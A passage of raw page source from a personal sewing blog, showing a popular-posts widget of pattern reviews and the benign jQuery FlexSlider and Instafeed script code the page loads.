n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-social1'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtigwpTnPgJhoFAIUjM9d_0tHzUBLX_CjzersHC56g1cfE7l2n_sNXfl3Zd7ak_9ZMkzvphSRvyceR1xJMdSTOfYGvyIy7CygUyZxLFhSF1XCyqKrBlwGJF3-fu6xhCWDPyJyHlw/s72-c/przybyszewski.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html'>America:  A Nation of Slobs</a></div>
<div class='item-snippet'>   I just finished watching CBS Sunday Morning . &#160;They did a delightful segment on Dressing down a culture for refusing to dress up . Appare...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXPXL334IFHHsmw1OS-DpM1Hl7JSKGtJPIH3aMdtUu-nXv0UbABIZ8CItNAJukAtsUvXz2HK9z3ybiKVlAfP6Ni3hrvMQ701u3DYEnKWJkUHCLuCH3OkoFy97UgHrTstRsDAHp-A/s72-c/Vogue+1251-7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html'>Review: Vogue 1251 | The Leather & Wool Panel Dress!</a></div>
<div class='item-snippet'>   Leather is being called &quot;The New Denim&quot; for Fall/Winter 2013, because it has become just that common. And I&#39;m loving it and...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgd03eKMGSP502G7ZuZL7S4y-ji80bYv_s6XUOGe8yfd4pq1DWudR9rCJyCDOHvx7kSbXLvAghn5_R3Sbu4AACzyapJx6VCs8QDxSdHi0uT478zvF0dm2nZCv95q19tt-k4k46w/s72-c/V8900-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html'>Review: Vogue 8900 | The Cutout Dress!</a></div>
<div class='item-snippet'>   This is Vogue 8900 - the cutout dress . &#160;When this pattern was released, I felt like the only person that was feeling this look. &#160;And tha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.ericabunker.com/2011/04/jo-ann-fabrics-and-new-vogue-patterns_7294.html'>Jo-Ann Fabrics and the new Vogue Patterns</a></div>
<div class='item-snippet'>As the rest of you pattern-a-holics know that April 10th through the 16th, Vogue Patterns were on sale at J0-Anns  (my store is #2169) for $...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmYkNm2ahqcQ1rA6ZibfEhmmrWvU1pptIbZn4aaBcyrvzMguhF7dr3Qipls_82ZYoHCZCvVofAQXX3f9Ku_gYi7RimiT1FXx-DjACZFMSUwtGIr0col8yQv7eQ04rc-IrKERUBhg/s72-c/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html'>New Tutorial! Learn to Sew a Moto Jacket!</a></div>
<div class='item-snippet'>   So, here&#39;s my first piece of outerwear for the season and it&#39;s also a tutorial!      A leather moto jacket has been on sewing buc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QTY0Yqhk1DiYhzGJ1pn2lswfBzB8LF2jYUlitCrVV_G-nqx5kGijgyN1ucrPqWRvyY5JgOFAbFJxBugIPZ8YmR4ei7vVYIjjxByl6HGTUDEwIENnY0k1V21YFnWVmMgsx2HdA/s72-c/fair.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html'>Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat!</a></div>
<div class='item-snippet'>   I love coatmaking! I love the art of tailoring a coat. &#160;I&#39;ve learned that so many people are intimidated at the thought of sewing a c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s72-c/v2873-dec27-8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html'>Review:  Vogue 2873 (OOP)  | The Pea Coat!</a></div>
<div class='item-snippet'>   Happy New Year!!!     Every year since this pattern was released back in 2005, I&#39;ve planned to make this jacket. &#160;I&#39;ve bought fab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwA5EvQDPdEFi_laZOFivOv0RnWMnHDQ-47P_FIFdT-jz24QrC1-eE0ZTye-MplvX8gSJ3hcNEmroSLSn2yzM0Cne3IBl-qM1bixKtg5D4iiTNS2q7YpfWkyBcqRFupVOBWv3jw/s72-c/IMG_2021.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html'>New Sewing Studio!</a></div>
<div class='item-snippet'>   It was only a year ago that I was posting a sewing studio update. A lot changes in a year! Three weeks ago, we moved into a new home and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsGXH8xXbKHF_GDKxO0o3rNK2VBKD74kxEb9sQsBV5jktLP0jahNBLtaaXVOomRpeYI126Q2Wb-D1TKEbHEojuq9OuDsOuNM9z0CNQrXuT-VQ_-6kZXV-bybd8lUhGbLkkZPtH-w/s72-c/Photo+Dec+16,+4+38+37+PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html'>Vogue Paris Original - 1023 | A Vintage Christian Dior Mohair Coat!</a></div>
<div class='item-snippet'>   Every year I make a coat. &#160;It&#39;s something that I look forward to and I&#39;m always excited when I plan my project. &#160;For the longest ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s72-c/NL6123-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html'>Review:  New Look 6123 | Draped Aubergine Dress!</a></div>
<div class='item-snippet'>  For Fall 2012, all shades of purple, plum, eggplant and aubergine are so hot for Fall that I had to embrace that color trend.      This dr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Copyright &#169; Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe&#8482; See it! Sew it! Style it!&#8482;	2005-2019. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
